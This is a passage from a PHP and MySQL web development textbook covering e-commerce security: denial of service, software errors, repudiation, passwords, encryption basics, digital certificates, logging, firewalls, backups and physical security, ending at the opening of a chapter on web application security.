a later time to verify that files are unchanged.You can download commercial or conditional<br />
free versions from http://www.tripwire.com.<br />
Denial of Service<br />
One of the most difficult threats to guard against is denial of service. denial of service<br />
(DoS) occurs when somebody’s actions make it difficult or impossible for users to access<br />
a service, or delay their access to a time-critical service.<br />
Early in 2000, an infamous spate of distributed denial of service (DDoS) attacks was made<br />
against high-profile websites.Targets included Yahoo!, eBay, Amazon, E-Trade, <strong>and</strong><br />
Buy.com.These sites are accustomed to traffic levels that most of us can only dream of,<br />
but they are still vulnerable to being shut down for hours by a DoS attack. Although<br />
crackers generally have little to gain from shutting down a website, the proprietor might<br />
be losing money, time, <strong>and</strong> reputation.<br />
Some sites have specific times when they expect to do most of their business. Online<br />
bookmaking sites experience huge dem<strong>and</strong> just before major sporting events. One way<br />
that crackers attempted to profit from DDoS attacks in 2004 was by extorting money<br />
from online bookmakers with the threat of attacking during these peak dem<strong>and</strong> times.<br />
One of the reasons that these attacks are so difficult to guard against is that they can<br />
be carried out in a huge number of ways. Methods could include installing a program<br />
on a target machine that uses most of the system’s processor time, reverse spamming, or<br />
using one of the automated tools. A reverse spam involves somebody sending out spam<br />
with the target listed as the sender.This way, the target will have thous<strong>and</strong>s of angry<br />
replies to deal with.<br />
Automated tools exist to launch distributed DoS attacks on a target.Without needing<br />
much knowledge, somebody can scan a large number of machines for known vulnerabilities,<br />
compromise a machine, <strong>and</strong> install the tool. Because the process is automated, an<br />
attacker can install the tool on a single host in less than five seconds.When enough<br />
machines have been co-opted, all are instructed to flood the target with network traffic.<br />
Guarding against DoS attacks is difficult in general.With a little research, you can find<br />
the default ports used by the common DDoS tools <strong>and</strong> close them.Your router might<br />
provide mechanisms to limit the percentage of traffic that uses particular protocols such
Security Threats<br />
347<br />
as ICMP. Detecting hosts on your network being used to attack others is easier than<br />
protecting your machines from attack. If every network administrator could be relied on<br />
to vigilantly monitor his own network, DDoS would not be such a problem.<br />
Because there are so many possible methods of attack, the only really effective defense<br />
is to monitor normal traffic behavior <strong>and</strong> have a pool of experts available to take countermeasures<br />
when abnormal situations occur.<br />
Errors in Software<br />
Any software you have bought, obtained, or written may have serious errors in it. Given<br />
the short development times normally allowed to web projects, the likelihood is high<br />
that this software has some errors. Any business that is highly reliant on computerized<br />
processes is vulnerable to buggy software.<br />
Errors in software can lead to all sorts of unpredictable behavior including service<br />
unavailability, security breaches, financial losses, <strong>and</strong> poor service to customers.<br />
Common causes of errors that you can look for include poor specifications, faulty<br />
assumptions made by developers, <strong>and</strong> inadequate testing.<br />
Poor Specifications<br />
The more sparse or ambiguous your design documentation is, the more likely you are<br />
to end up with errors in the final product. Although it might seem superfluous to you to<br />
specify that when a customer’s credit card is declined, the order should not be sent to<br />
the customer, at least one big-budget site had this bug.The less experience your developers<br />
have with the type of system they are working on, the more precise your specification<br />
needs to be.<br />
Assumptions Made by Developers<br />
A system’s designers <strong>and</strong> programmers need to make many assumptions. Of course, you<br />
hope that they will document their assumptions <strong>and</strong> usually be right. Sometimes,<br />
though, people make poor assumptions. For example, they might assume that input data<br />
will be valid, will not include unusual characters, or will be less than a particular size.<br />
They might also make assumptions about timing, such as the likelihood of two conflicting<br />
actions occurring at the same time or that a complex processing task will always take<br />
more time than a simple task.<br />
Assumptions like these can slip through because they are usually true. A cracker could<br />
take advantage of a buffer overrun because a programmer assumed a maximum length<br />
for input data, or a legitimate user could get confusing error messages <strong>and</strong> leave because<br />
your developers did not consider that a person’s name might have an apostrophe in it.<br />
These sorts of errors can be found <strong>and</strong> fixed with a combination of good testing <strong>and</strong><br />
detailed code review.<br />
Historically, operating system or application-level weaknesses exploited by crackers<br />
have usually related either to buffer overflows or race conditions.
348 Chapter 15 E-commerce Security Issues<br />
Poor Testing<br />
Testing for all possible input conditions, on all possible types of hardware, running all<br />
possible operating systems with all possible user settings is rarely achievable.This situation<br />
is even more true than usual with web-based systems.<br />
What is needed is a well-designed test plan that tests all the functions of your software<br />
on a representative sample of common machine types. A well-planned set of tests should<br />
aim to test every line of code in your project at least once. Ideally, this test suite should<br />
be automated so that it can be run on your selected test machines with little effort.<br />
The greatest problem with testing is that it is unglamorous <strong>and</strong> repetitive. Although<br />
some people enjoy breaking things, few people enjoy breaking the same thing over <strong>and</strong><br />
over again. It is important that people other than the original developers are involved in<br />
testing. One of the major goals of testing is to uncover faulty assumptions made by the<br />
developers. A person who can approach the project with fresh ideas is much more likely<br />
to have different assumptions. In addition, professionals are rarely keen to find flaws in<br />
their own work.<br />
Repudiation<br />
The final risk we will consider is repudiation. Repudiation occurs when a party involved<br />
in a transaction denies having taken part. E-commerce examples might include a person<br />
ordering goods off a website <strong>and</strong> then denying having authorized the charge on his<br />
credit card, or a person agreeing to something in email <strong>and</strong> then claiming that somebody<br />
else forged the email.<br />
Ideally, financial transactions should provide the peace of mind of nonrepudiation to<br />
both parties. Neither party could deny their part in a transaction, or, more precisely, both<br />
parties could conclusively prove the actions of the other to a third party, such as a court.<br />
In practice, this rarely happens.<br />
Authentication provides some surety about whom you are dealing with. If issued by a<br />
trusted organization, digital certificates of authentication can provide greater confidence.<br />
Messages sent by each party also need to be tamperproof.There is not much value in<br />
being able to demonstrate that Corp Pty Ltd sent you a message if you cannot also<br />
demonstrate that what you received was exactly what the company sent. As mentioned<br />
previously, signing or encrypting messages makes them difficult to surreptitiously alter.<br />
For transactions between parties with an ongoing relationship, digital certificates<br />
together with either encrypted or signed communications are an effective way of<br />
limiting repudiation. For one-off transactions, such as the initial contact between an<br />
e-commerce website <strong>and</strong> a stranger bearing a credit card, they are not so practical.<br />
An e-commerce company should be willing to h<strong>and</strong> over proof of its identity <strong>and</strong><br />
a few hundred dollars to a certifying authority such as VeriSign (http://www.<br />
verisign.com/) or Thawte (http://www.thawte.com/) to assure visitors of the company’s<br />
bona fides.Would that same company be willing to turn away every customer who was<br />
not willing to do the same to prove her identity? For small transactions, merchants are
Creating a Security Policy<br />
349<br />
generally willing to accept a certain level of fraud or repudiation risk rather than turn<br />
away business.<br />
Usability, Performance, Cost, <strong>and</strong> Security<br />
By its very nature, the <strong>Web</strong> is risky. It is designed to allow numerous anonymous users to<br />
request services from your machines. Most of those requests are perfectly legitimate<br />
requests for web pages, but connecting your machines to the Internet allows people to<br />
attempt other types of connections.<br />
Although you might be tempted to assume that the highest possible level of security<br />
is appropriate, this is rarely the case. If you wanted to be really secure, you would keep all<br />
your computers turned off, disconnected from all networks, in a locked safe.To make<br />
your computers available <strong>and</strong> usable, some relaxation of security is required.<br />
A trade-off needs to be made between security, usability, cost, <strong>and</strong> performance.<br />
Making a service more secure can reduce usability by, for instance, limiting what people<br />
can do or requiring them to identify themselves. Increasing security can also reduce the<br />
level of performance of your machines. Running software to make your system more<br />
secure—such as encryption, intrusion detection systems, virus scanners, <strong>and</strong> extensive<br />
logging—uses resources. Providing an encrypted session, such as an SSL connection to a<br />
website, takes more processing power than providing a normal one.These performance<br />
losses can be countered by spending more money on faster machines or hardware specifically<br />
designed for encryption.<br />
You can view performance, usability, cost, <strong>and</strong> security as competing goals.You need<br />
to examine the trade-offs required <strong>and</strong> make sensible decisions to come up with a<br />
compromise. Depending on the value of your information, your budget, the number of<br />
visitors you expect to serve, <strong>and</strong> the obstacles you think legitimate users will be willing<br />
to put up with, you can come up with a compromise position.<br />
Creating a Security Policy<br />
A security policy is a document that describes<br />
n<br />
n<br />
n<br />
n<br />
The general philosophy toward security in your organization<br />
The items to be protected—software, hardware, data<br />
The people responsible for protecting these items<br />
St<strong>and</strong>ards for security <strong>and</strong> metrics, which measure how well those st<strong>and</strong>ards are<br />
being met<br />
A good guideline for writing your security policy is that it’s like writing a set of functional<br />
requirements for software.The policy shouldn’t address specific implementations or<br />
solutions but instead should describe the goals <strong>and</strong> security requirements in your environment.<br />
It shouldn’t need to be updated very often.
350 Chapter 15 E-commerce Security Issues<br />
You should keep a separate document that sets out guidelines for how the requirements<br />
of the security policy are met in a particular environment. In this document, you<br />
can have different guidelines for different parts of your organization.This is more along<br />
the lines of a design document or a procedure manual that details what is actually done<br />
to ensure the level of security that you require.<br />
Authentication Principles<br />
Authentication attempts to prove that somebody is actually who she claims to be.You can<br />
provide authentication in many ways, but as with many security measures, the more<br />
secure methods are more troublesome to use.<br />
Authentication techniques include passwords, digital signatures, biometric measures<br />
such as fingerprint scans, <strong>and</strong> measures involving hardware such as smart cards. Only two<br />
are in common use on the <strong>Web</strong>: passwords <strong>and</strong> digital signatures.<br />
Biometric measures <strong>and</strong> most hardware solutions involve special input devices <strong>and</strong><br />
would limit authorized users to specific machines with these features attached. Such<br />
measures might be acceptable, or even desirable, for access to an organization’s internal<br />
systems, but they take away much of the advantage of making a system available over<br />
the <strong>Web</strong>.<br />
Passwords are simple to implement, simple to use, <strong>and</strong> require no special input<br />
devices.They provide some level of authentication but might not be appropriate on their<br />
own for high-security systems.<br />
A password is a simple concept.You <strong>and</strong> the system know your password. If a visitor<br />
claims to be you <strong>and</strong> knows your password, the system has reason to believe he is you. As<br />
long as nobody else knows or can guess the password, this system is secure. Passwords on<br />
their own have a number of potential weaknesses <strong>and</strong> do not provide strong authentication.<br />
Many passwords are easily guessed. If left to choose their own passwords, around 50%<br />
of users will choose an easily guessed password. Common passwords that fit this description<br />
include dictionary words or the username for the account. At the expense of usability,<br />
you can force users to include numbers or punctuation in their passwords.<br />
<strong>Ed</strong>ucating users to choose better passwords can help, but even when educated,<br />
around 25% of users will still choose an easily guessed password.You could enforce password<br />
policies that stop users from choosing easily guessed combinations by checking<br />
new passwords against a dictionary, or requiring some numbers or punctuation symbols<br />
or a mixture of uppercase <strong>and</strong> lowercase letters. One danger is that strict password rules<br />
will lead to passwords that many legitimate users will not be able to remember, especially<br />
if different systems force them to follow different rules when creating passwords.<br />
Hard-to-remember passwords increase the likelihood that users will do something<br />
unsecure such as write “username fred password rover” on a note taped to their monitors.<br />
Users need to be educated not to write down their passwords or to do other silly<br />
things such as give them over the phone to people who claim to be working on the<br />
system.
Encryption Basics<br />
351<br />
Passwords can also be captured electronically. By running a program to capture<br />
keystrokes at a terminal or using a packet sniffer to capture network traffic, crackers<br />
can—<strong>and</strong> do—capture usable pairs of login names <strong>and</strong> passwords.You can limit the<br />
opportunities to capture passwords by encrypting network traffic.<br />
For all their potential flaws, passwords are a simple <strong>and</strong> relatively effective way of<br />
authenticating your users.They provide a level of secrecy that might not be appropriate<br />
for national security but is ideal for checking on the delivery status of a customer’s order.<br />
Authentication mechanisms are built in to the most popular web browsers <strong>and</strong> web<br />
servers. A web server might require a username <strong>and</strong> password for people requesting files<br />
from particular directories on the server.<br />
When challenged for a login name <strong>and</strong> password, your browser presents a dialog box<br />
similar to the one shown in Figure 15.2.<br />
Figure 15.2 <strong>Web</strong> browsers prompt users for authentication when they<br />
attempt to visit a restricted directory on a web server.<br />
Both the Apache web server <strong>and</strong> Microsoft’s IIS enable you to very easily protect all or<br />
part of a site in this way. Using <strong>PHP</strong> or <strong>MySQL</strong>, you can achieve the same effect. Using<br />
<strong>MySQL</strong> is faster than the built-in authentication. Using <strong>PHP</strong>, you can provide more<br />
flexible authentication or present the request in a more attractive way.<br />
We look at some authentication examples in Chapter 17,“Implementing Authentication<br />
with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.”<br />
Encryption Basics<br />
An encryption algorithm is a mathematical process to transform information into a seemingly<br />
r<strong>and</strong>om string of data.<br />
The data that you start with is often called plain text, although it is not important to<br />
the process what the information represents—whether it is actually text or some other<br />
sort of data. Similarly, the encrypted information is called ciphertext but rarely looks anything<br />
like text. Figure 15.3 shows the encryption process as a simple flowchart.The plain<br />
text is fed to an encryption engine, which might have been a mechanical device, such as
352 Chapter 15 E-commerce Security Issues<br />
a World War II Engima machine, once upon a time but is now nearly always a computer<br />
program.The engine produces the ciphertext.<br />
Plain<br />
Text<br />
Encryption<br />
Algorithm<br />
Cipher<br />
Text<br />
Figure 15.3<br />
Encryption takes plain text <strong>and</strong> transforms it into seemingly<br />
r<strong>and</strong>om ciphertext.<br />
To create the protected directory whose authentication prompt is shown in Figure 15.2,<br />
we used Apache’s most basic type of authentication. (You see how to use it in the next<br />
chapter.) This encrypts passwords before storing them.We created a user with the password<br />
password; it was then encrypted <strong>and</strong> stored as aWDuA3X3H.mc2.You can see that<br />
the plain text <strong>and</strong> ciphertext bear no obvious resemblance to each other.<br />
This particular encryption method is not reversible. Many passwords are stored using<br />
a one-way encryption algorithm.To see whether an attempt at entering a password is<br />
correct, you do not need to decrypt the stored password.You can instead encrypt the<br />
attempt <strong>and</strong> compare that to the stored version.<br />
Many, but not all, encryption processes can be reversed.The reverse process is called<br />
decryption. Figure 15.4 shows a two-way encryption process.<br />
Key<br />
Plain<br />
Text<br />
Encryption<br />
Algorithm<br />
Cipher<br />
Text<br />
Decryption<br />
Algorithm<br />
Plain<br />
Text<br />
Figure 15.4 Encryption takes plain text <strong>and</strong> transforms it into seemingly<br />
r<strong>and</strong>om ciphertext. Decryption takes the ciphertext <strong>and</strong> transforms it back<br />
into plain text.<br />
Cryptography is nearly 4,000 years old but came of age in World War II. Its growth since<br />
then has followed a similar pattern to the adoption of computer networks, initially being<br />
used only by military <strong>and</strong> finance corporations, being more widely used by companies<br />
starting in the 1970s, <strong>and</strong> becoming ubiquitous in the 1990s. In the past few years,<br />
encryption has gone from a concept that ordinary people saw only in World War II<br />
movies <strong>and</strong> spy thrillers to something that they read about in newspapers <strong>and</strong> use every<br />
time they purchase something with their web browsers.<br />
Many different encryption algorithms are available. Some, like DES, use a secret or<br />
private key; some, like RSA, use a public key <strong>and</strong> a separate private key.
Encryption Basics<br />
353<br />
Private Key Encryption<br />
Private key encryption, also called secret key encryption, relies on authorized people<br />
knowing or having access to a key.This key must be kept secret. If the key falls into the<br />
wrong h<strong>and</strong>s, unauthorized people can also read your encrypted messages. As shown in<br />
Figure 15.4, both the sender (who encrypts the message) <strong>and</strong> the recipient (who<br />
decrypts the message) have the same key.<br />
The most widely used secret key algorithm is the Data Encryption St<strong>and</strong>ard (DES).<br />
This scheme was developed by IBM in the 1970s <strong>and</strong> adopted as the American st<strong>and</strong>ard<br />
for commercial <strong>and</strong> unclassified government communications. Computing speeds are<br />
orders of magnitudes faster now than in 1970, <strong>and</strong> DES has been obsolete since at<br />
least 1998.<br />
Other well-known secret key systems include RC2, RC4, RC5, triple DES, <strong>and</strong><br />
IDEA.Triple DES is fairly secure. It uses the same algorithm as DES, applied three times<br />
with up to three different keys. A plain text message is encrypted with key one, decrypted<br />
with key two, <strong>and</strong> then encrypted with key three.<br />
Note<br />
Somewhat paradoxically, triple DES is twice as secure as DES. If you needed something three times as<br />
strong, you would write a program or implement a quintuple DES algorithm.<br />
One obvious flaw of secret key encryption is that, to send somebody a secure message,<br />
you need a secure way to get the secret key to him. If you have a secure way to<br />
deliver a key, why not just deliver the message that way?<br />
Fortunately, there was a breakthrough in 1976, when Diffie <strong>and</strong> Hellman published<br />
the first public key scheme.<br />
Public Key Encryption<br />
Public key encryption relies on two different keys: a public key <strong>and</strong> a private key. As<br />
shown in Figure 15.5, the public key is used to encrypt messages <strong>and</strong> the private key to<br />
decrypt them.<br />
The advantage to this system is that the public key, as its name suggests, can be distributed<br />
publicly. Anybody to whom you give your public key can send you a secure<br />
message. As long as only you have your private key, then only you can decrypt the message.<br />
The most common public key algorithm is RSA, developed by Rivest, Shamir, <strong>and</strong><br />
Adelman at MIT <strong>and</strong> published in 1978. RSA was a proprietary system, but the patent<br />
expired in September 2000.
354 Chapter 15 E-commerce Security Issues<br />
Public<br />
Key<br />
Private<br />
Key<br />
Plain<br />
Text<br />
Encryption<br />
Algorithm<br />
Cipher<br />
Text<br />
Decryption<br />
Algorithm<br />
Plain<br />
Text<br />
Figure 15.5<br />
Public key encryption uses separate keys for encryption <strong>and</strong><br />
decryption.<br />
The capability to transmit a public key in the clear <strong>and</strong> not need to worry about it<br />
being seen by a third party is a huge advantage, but secret key systems are still in common<br />
use. Often, a hybrid system is used. A public key system is used to transmit the key<br />
for a secret key system that will be used for the remainder of a session’s communication.<br />
This added complexity is tolerated because secret key systems are around 1,000 times<br />
faster than public key systems.<br />
Digital Signatures<br />
Digital signatures are related to public key cryptography but reverse the role of public<br />
<strong>and</strong> private keys. A sender can encrypt <strong>and</strong> digitally sign a message with her secret key.<br />
When the message is received, the recipient can decrypt it with the sender’s public key.<br />
Because the sender is the only person with access to the secret key, the recipient can be<br />
fairly certain from whom the message came <strong>and</strong> that it has not been altered.<br />
Digital signatures can be really useful.The recipient can be sure that the message has<br />
not been tampered with, <strong>and</strong> the signatures make it difficult for the sender to repudiate,<br />
or deny sending, the message.<br />
It is important to note that although the message has been encrypted, it can be read<br />
by anybody who has the public key. Although the same techniques <strong>and</strong> keys are used,<br />
the purpose of encryption here is to prevent tampering <strong>and</strong> repudiation, not to prevent<br />
reading.<br />
Because public key encryption is fairly slow for large messages, another type of algorithm,<br />
called a hash function, is usually used to improve efficiency.The hash function<br />
calculates a message digest or hash value for any message it is given. It is not important<br />
what value the algorithm produces. It is important that the output is deterministic—that<br />
is, that the output is the same each time a particular input is used, that the output is<br />
small, <strong>and</strong> that the algorithm is fast.<br />
The most common hash functions are MD5 <strong>and</strong> SHA.<br />
A hash function generates a message digest that matches a particular message. If you<br />
have a message <strong>and</strong> a message digest, you can verify that the message has not been tampered<br />
with, as long as you are sure that the digest has not been tampered with.To this
Digital Certificates<br />
355<br />
end, the usual way of creating a digital signature is to create a message digest for the<br />
whole message using a fast hash function <strong>and</strong> then encrypt only the brief digest using a<br />
slow public key encryption algorithm.The signature can now be sent with the message<br />
via any normal unsecure method.<br />
When a signed message is received, it can be checked.The signature is decrypted<br />
using the sender’s public key. A hash value is then generated for the message using the<br />
same method that the sender used. If the decrypted hash value matches the hash value<br />
you generated, the message is from the sender <strong>and</strong> has not been altered.<br />
Digital Certificates<br />
Being able to verify that a message has not been altered <strong>and</strong> that a series of messages all<br />
come from a particular user or machine is good. For commercial interactions, being able<br />
to tie that user or server to a real legal entity such as a person or company would be<br />
even better.<br />
A digital certificate combines a public key <strong>and</strong> an individual’s or organization’s details<br />
in a signed digital format. Given a certificate, you have the other party’s public key, in<br />
case you want to send an encrypted message, <strong>and</strong> you have that party’s details, which you<br />
know have not been altered.<br />
The problem here is that the information is only as trustworthy as the person who<br />
signed it. Anybody can generate <strong>and</strong> sign a certificate claiming to be anybody he likes.<br />
For commercial transactions, it would be useful to have a trusted third party verify the<br />
identity of participants <strong>and</strong> the details recorded in their certificates.<br />
These third parties are called certifying authorities (CAs).They issue digital certificates<br />
to individuals <strong>and</strong> companies subject to identity checks.The two best known CAs are<br />
VeriSign (http://www.verisign.com/)<strong>and</strong> Thawte (http://www.thawte.com/), but you<br />
can use a number of other authorities.VeriSign owns Thawte, <strong>and</strong> there is little practical<br />
difference between the two. Some other authorities, such as Network Solutions<br />
(http://www.networksolutions.com) <strong>and</strong> GoDaddy (http://www.godaddy.com/), are<br />
significantly cheaper.<br />
The authorities sign a certificate to verify that they have seen proof of the person’s or<br />
company’s identity. It is worth noting that the certificate is not a reference or statement<br />
of creditworthiness.The certificate does not guarantee that you are dealing with somebody<br />
reputable.What it does mean is that if you are ripped off, you have a relatively<br />
good chance of having a real physical address <strong>and</strong> somebody to sue.<br />
Certificates provide a network of trust. Assuming you choose to trust the CA, you can<br />
then choose to trust the people they choose to trust <strong>and</strong> then trust the people the certified<br />
party chooses to trust.<br />
The most common use for digital certificates is to provide an air of respectability to<br />
an e-commerce site.With a certificate issued by a well-known CA, web browsers can<br />
make SSL connections to your site without bringing up warning dialogs.<strong>Web</strong> servers<br />
that enable SSL connections are often called secure web servers.
356 Chapter 15 E-commerce Security Issues<br />
Secure <strong>Web</strong> Servers<br />
You can use the Apache web server, Microsoft IIS, or any number of other free or commercial<br />
web servers for secure communication with browsers via Secure Sockets Layer.<br />
Using Apache enables you to use a Unix-like operating system, which is almost certainly<br />
more reliable but slightly more difficult to set up than IIS.You can also, of course, choose<br />
to use Apache on a Windows platform.<br />
Using SSL on IIS simply involves installing IIS, generating a key pair, <strong>and</strong> installing<br />
your certificate. Using SSL on Apache requires that the OpenSSL package is also<br />
installed <strong>and</strong> the mod ssl module is enabled during installation of the server software.<br />
You can have your cake <strong>and</strong> eat it too by purchasing a commercial version of Apache.<br />
For several years, Red Had sold such a product, called Stronghold, which is now bundled<br />
with Red Hat Enterprise Linux products. By purchasing such a solution, you get the<br />
reliability of Linux <strong>and</strong> an easy-to-install product with technical support from the vendor.<br />
Installation instructions for the two most popular web servers, Apache <strong>and</strong> IIS, are in<br />
Appendix A,“Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.” You can begin using SSL immediately by<br />
generating your own digital certificate, but visitors to your site will be warned by their<br />
web browsers that you have signed your own certificate.To use SSL effectively, you also<br />
need a certificate issued by a certifying authority.<br />
The exact process to get this certificate varies between CAs, but in general, you need<br />
to prove to a CA that you are some sort of legally recognized business with a physical<br />
address <strong>and</strong> that the business in question owns the relevant domain name.<br />
You also need to generate a certificate signing request (CSR).The process for this<br />
varies from server to server.You can find instructions on the CAs’ websites. Stronghold<br />
<strong>and</strong> IIS provide a dialog box–driven process, whereas Apache requires you to type comm<strong>and</strong>s.<br />
However, the process is essentially the same for all servers.The result is an<br />
encrypted CSR.Your CSR should look something like this:<br />
---BEGIN NEW CERTIFICATE REQUEST---<br />
MIIBuwIBAAKBgQCLn1XX8faMHhtzStp9wY6BVTPuEU9bpMmhrb6vgaNZy4dTe6VS<br />
84p7wGepq5CQjfOL4Hjda+g12xzto8uxBkCDO98Xg9q86CY45HZk+q6GyGOLZSOD<br />
8cQHwh1oUP65s5Tz018OFBzpI3bHxfO6aYelWYziDiFKp1BrUdua+pK4SQIVAPLH<br />
SV9FSz8Z7IHOg1Zr5H82oQOlAoGAWSPWyfVXPAF8h2GDb+cf97k44VkHZ+Rxpe8G<br />
ghlfBn9L3ESWUZNOJMfDLlny7dStYU98VTVNekidYuaBsvyEkFrny7NCUmiuaSnX<br />
4UjtFDkNhX9j5YbCRGLmsc865AT54KRu31O2/dKHLo6NgFPirijHy99HJ4LRY9Z9<br />
HkXVzswCgYBwBFH2QfK88C6JKW3ah+6cHQ4Deoiltxi627WN5HcQLwkPGn+WtYSZ<br />
jG5tw4tqqogmJ+IP2F/5G6FI2DQP7QDvKNeAU8jXcuijuWo27S2sbhQtXgZRTZvO<br />
jGn89BC0mIHgHQMkI7vz35mx1Skk3VNq3ehwhGCvJlvoeiv2J8X2IQIVAOTRp7zp<br />
En7QlXnXw1s7xXbbuKP0<br />
---END NEW CERTIFICATE REQUEST---<br />
Armed with a CSR, the appropriate fee, <strong>and</strong> documentation to prove that you exist, <strong>and</strong><br />
having verified that the domain name you are using is in the same name as in the business<br />
documentation, you can sign up for a certificate with a CA.
Firewalls<br />
357<br />
When the CA issues your certificate, you need to store it on your system <strong>and</strong> tell<br />
your web server where to find it.The final certificate is a text file that looks a lot like<br />
the CSR shown here.<br />
Auditing <strong>and</strong> Logging<br />
Your operating system enables you to log all sorts of events. Events that you might be<br />
interested in from a security point of view include network errors, access to particular<br />
data files such as configuration files or the NT Registry, <strong>and</strong> calls to programs such as<br />
su (used to become another user, typically root, on a Unix system).<br />
Log files can help you detect erroneous or malicious behavior as it occurs.They can<br />
also tell you how a problem or break-in occurred if you check them after noticing problems.The<br />
two main problems with log files are their size <strong>and</strong> veracity.<br />
If you set the criteria for detecting <strong>and</strong> logging problems at their most paranoid levels,<br />
you will end up with massive logs that are very difficult to examine.To help with<br />
large log files, you really need to either use an existing tool or derive some audit scripts<br />
from your security policy to search the logs for “interesting” events.The auditing process<br />
could occur in real-time or could be done periodically.<br />
In particular, log files are vulnerable to attack. If an intruder has root or administrator<br />
access to your system, she is free to alter log files to cover her tracks. Unix provides facilities<br />
to log events to a separate machine.This would mean that a cracker would need to<br />
compromise at least two machines to cover her tracks. Similar functionality is possible in<br />
Windows, but not as easy as in Unix.<br />
Your system administrator might do regular audits, but you might like to have an<br />
external audit periodically to check the behavior of administrators.<br />
Firewalls<br />
Firewalls are designed to separate your network from the wider world. In the same way<br />
that firewalls in a building or a car stop fire from spreading into other compartments,<br />
network firewalls stop chaos from spreading into your network.<br />
A firewall is designed to protect machines on your network from outside attack. It filters<br />
<strong>and</strong> denies traffic that does not meet its rules. It also restricts the activities of people<br />
<strong>and</strong> machines outside the firewall.<br />
Sometimes, a firewall is also used to restrict the activities of those within it. A firewall<br />
can restrict the network protocols people can use, restrict the hosts they can connect to,<br />
or force them to use a proxy server to keep b<strong>and</strong>width costs down.<br />
A firewall can either be a hardware device, such as a router with filtering rules, or a<br />
software program running on a machine. In any case, the firewall needs interfaces to two<br />
networks <strong>and</strong> a set of rules. It monitors all traffic attempting to pass from one network<br />
to the other. If the traffic meets the rules, it is routed across to the other network; otherwise,<br />
it is stopped or rejected.
358 Chapter 15 E-commerce Security Issues<br />
Packets can be filtered by their type, source address, destination address, or port information.<br />
Some packets are merely discarded; other events can be set to trigger log entries<br />
or alarms.<br />
Data Backups<br />
You cannot underestimate the importance of backups in any disaster recovery plan.<br />
Hardware <strong>and</strong> buildings can be insured <strong>and</strong> replaced, or sites hosted elsewhere, but if<br />
your custom-developed web software is gone, no insurance company can replace it<br />
for you.<br />
You need to back up all the components of your website—static pages, scripts, <strong>and</strong><br />
databases—on a regular basis. Just how often you back up depends on how dynamic<br />
your site is. If it is all static, you can get away with backing it up when it has changed.<br />
However, the kinds of sites we talk about in this book are likely to change frequently,<br />
particularly if you are taking orders online.<br />
Most sites of a reasonable size need to be hosted on a server with RAID, which can<br />
support mirroring.This covers situations in which you might have a hard disk failure.<br />
Consider, however, what might happen in situations in which something happens to the<br />
entire array, machine, or building.<br />
You should run separate backups at a frequency corresponding to your update volume.These<br />
backups should be stored on separate media <strong>and</strong> preferably in a safe, separate<br />
location, in case of fire, theft, or natural disasters.<br />
Many resources are available for backup <strong>and</strong> recovery.We concentrate on how you<br />
can back up a site built with <strong>PHP</strong> <strong>and</strong> a <strong>MySQL</strong> database.<br />
Backing Up General Files<br />
You can back up your HTML, <strong>PHP</strong>, images, <strong>and</strong> other nondatabase files fairly simply on<br />
most systems by using backup software.<br />
The most widely used of the freely available utilities is AMANDA, the Advanced<br />
Maryl<strong>and</strong> Automated Network Disk Archiver, developed by the University of Maryl<strong>and</strong>.<br />
It ships with many Unix distributions <strong>and</strong> can also be used to back up Windows<br />
machines via SAMBA.You can read more about AMANDA at http://www.am<strong>and</strong>a.<br />
org/.<br />
Backing Up <strong>and</strong> Restoring Your <strong>MySQL</strong> Database<br />
Backing up a live database is more complicated than backing up general files.You need<br />
to avoid copying any table data while the database is in the middle of being changed.<br />
Instructions on how to back up <strong>and</strong> restore a <strong>MySQL</strong> database can be found in<br />
Chapter 12,“Advanced <strong>MySQL</strong> Administration.”
Next<br />
359<br />
Physical Security<br />
The security threats we have considered so far relate to intangibles such as software, but<br />
you should not neglect the physical security of your system.You need air conditioning<br />
<strong>and</strong> protection against fire, people (both the clumsy <strong>and</strong> the criminal), power failure, <strong>and</strong><br />
network failure.<br />
Your system should be locked up securely. Depending on the scale of your operation,<br />
your approach could be a room, a cage, or a cupboard. Personnel who do not need<br />
access to this machine room should not have it. Unauthorized people might deliberately<br />
or accidentally unplug cables or attempt to bypass security mechanisms using a bootable<br />
disk.<br />
Water sprinklers can do as much damage to electronics as a fire. In the past, halon fire<br />
suppression systems were used to avoid this problem.The production of halon is now<br />
banned under the Montreal Protocol on Substances That Deplete the Ozone Layer, so<br />
new fire suppression systems must use other, less harmful, alternatives such as argon or<br />
carbon dioxide.You can read more about this issue at http://www.epa.gov/Ozone/snap/<br />
fire/qa.html.<br />
Occasional brief power failures are a fact of life in most places. In locations with<br />
harsh weather <strong>and</strong> above-ground wires, long failures occur regularly. If the continuous<br />
operation of your systems is important to you, you should invest in an uninterruptible<br />
power supply (UPS). A UPS that can power a single machine for up to 60 minutes costs<br />
less than $200 (U.S.). Allowing for longer failures, or more equipment, can become<br />
expensive. Long power failures really require a generator to run air conditioning as well<br />
as computers.<br />
Like power failures, network outages of minutes or hours are out of your control <strong>and</strong><br />
bound to occur occasionally. If your network is vital, it makes sense to have connections<br />
to more than one Internet service provider. Having two connections costs more but<br />
should mean that, in case of failure, you have reduced capacity rather than becoming<br />
invisible.<br />
These sorts of issues are some of the reasons you might like to consider co-locating<br />
your machines at a dedicated facility. Although one medium-sized business might not be<br />
able to justify a UPS that will run for more than a few minutes, multiple redundant network<br />
connections, <strong>and</strong> fire suppression systems, a quality facility housing the machines of<br />
a hundred similar businesses can.<br />
Next<br />
In Chapter 16, we take a further look at web application security.We look at who our<br />
enemies are <strong>and</strong> how to defend ourselves against them; how to protect our servers, networks,<br />
<strong>and</strong> code; <strong>and</strong> how to plan for disasters.
16<br />
<strong>Web</strong> Application Security<br />
IN THIS CHAPTER WE CONTINUE THE TASK of looking at application security, looking at<br />
the broader theme of securing our entire web application. Indeed, every single part of<br />
our web applications will need to be secured from possible misuse (accidental or intentional),<br />
<strong>and</strong> we will want to develop some strategies to developing our application that<br />
will help us stay secure.<br />
Key topics covered in this chapter include<br />
n Strategies for dealing with security<br />
n Identifying the threats we face<br />
n Underst<strong>and</strong>ing who we’re dealing with<br />
n Securing your code<br />
n Securing your web server <strong>and</strong> <strong>PHP</strong><br />
n Database server security<br />
n Protecting the network<br />
n Disaster planning<br />
Strategies for Dealing with Security<br />
One of the greatest features of the Internet—the openness <strong>and</strong> accessibility of all<br />
machines to each other—also turns out to be one of the biggest headaches that you as a<br />
web application author have to face.With so many computers out there, the users of<br />
some are bound to have less than noble intentions.With all this danger swirling around<br />
us, it can be intimidating to think about exposing a web application dealing with potentially<br />
confidential information such as credit card numbers, bank account information, or<br />
